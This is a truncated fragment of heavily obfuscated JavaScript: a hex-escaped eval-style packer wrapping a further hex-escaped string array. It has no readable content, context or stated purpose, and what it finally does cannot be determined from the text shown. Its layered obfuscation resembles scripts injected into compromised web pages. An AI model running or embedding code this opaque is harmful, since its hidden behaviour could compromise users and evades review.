9\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x